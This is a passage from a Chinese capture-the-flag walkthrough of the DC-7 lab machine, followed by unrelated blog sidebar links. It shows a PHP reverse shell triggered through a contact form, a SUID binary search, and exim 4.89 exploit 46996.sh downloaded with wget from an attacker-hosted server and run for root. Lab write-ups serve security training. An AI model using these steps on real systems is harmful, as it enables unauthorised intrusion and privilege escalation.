

将提交重定向行Confirmation page(确认页面)给勾上,然后滑下点保存,联系随便填入联系表单,点击发送,触发PHP代码



反弹shell成功!

4. 提权



找查一下suid权限的二进制文件

find / -perm -4000 -print 2>/dev/null



之前的DC靶场机exim4提权都失败了,这里再试一下,先看一下版本

exim --version

exim 4.89



接着找一下漏洞

searchsploit exim 4



复制一下文件

cp /usr/share/exploitdb/exploits/linux/local/46996.sh hack.sh 开启http服务

python -m http.server 8888



在DC-7中下载该文件,先跳到tmp目录

cd /tmp

wget 192.168.120.129:8888/hack.sh



接着查看一下文件权限

ls -la



可以看到文件是不可执行的,我们可以用chmod命令赋予执行权限

chmod 777 hack.sh



接着根据sh脚本提示,执行文件

./hack.sh -m netcat

提权成功,有点奇怪就是过一会root权限就消失了,所以动作要快

5. 找查flag

在root目录下发现flag文件

拿到flag!!!

边栏推荐

- mmpose关键点(一):评价指标(PCK,OKS,mAP)

- geemap的详细安装步骤及环境配置

- How to translate financial annual report, why choose a professional translation company?

- 诺诚健华通过注册:施一公家族身价15亿 高瓴浮亏5亿港元

- 2021 IDEA creates web projects

- 阿里云新增三大高性能计算解决方案,助力生命科学行业快速发展

- 接口测试的概念、目的、流程、测试方法有哪些?

- 【640. 求解方程】

- ASCII, Unicode and UTF-8

- Self-organization is a two-way journey between managers and members

猜你喜欢



What is Jmeter? What are the principle steps used by Jmeter?





How does the Weiluntong touch screen display the current value of abnormal data while alarming?



3598. Binary tree traversal (Huazhong University of Science and Technology exam questions)



2022年8月的10篇论文推荐



2022年8月10日:使用 ASP.NET Core 为初学者构建 Web 应用程序--使用 ASP.NET Core 创建 Web UI(没看懂需要再看一遍)

链表中的节点每k个一组翻转

威纶通触摸屏如何在报警的同时,显示出异常数据的当前值?

Nodes in the linked list are flipped in groups of k

阿里云架构师金云龙:基于云XR平台的视觉计算应用部署

配电网络扩展规划:考虑使用概率性能源生产和消费概况的决策(Matlab代码实现)

随机推荐

TCP连接过程中如果拔掉网线会发生什么?

学会开会|成为有连接感组织的重要技能

unusual understanding

STL-stack

谁是边缘计算服务的采购者?是这六个关键角色

Regular expression of shell programming and text processor

What is Jmeter? What are the principle steps used by Jmeter?

链表中的节点每k个一组翻转

Merge k sorted linked lists

BM7 链表中环的入口结点

阿里云新增三大高性能计算解决方案,助力生命科学行业快速发展

高通平台开发系列讲解(应用篇)QCMAP应用框架介绍

Shell编程规范与变量

[Maui official version] Create a cross-platform Maui program, as well as the implementation and demonstration of dependency injection and MVVM two-way binding

Thread State 详解

August 10, 2022: Building Web Applications for Beginners with ASP.NET Core -- Creating Web UIs with ASP.NET Core

QT笔记——QT工具uic,rcc,moc,qmake的使用和介绍

“数据引擎”开启前装规模量产新赛道,「智协慧同」崭露头角

RK3399 platform development series explanation (kernel-driven peripherals) 6.35, IAM20680 gyroscope introduction

云服务器基于 SSH 协议实现免密登录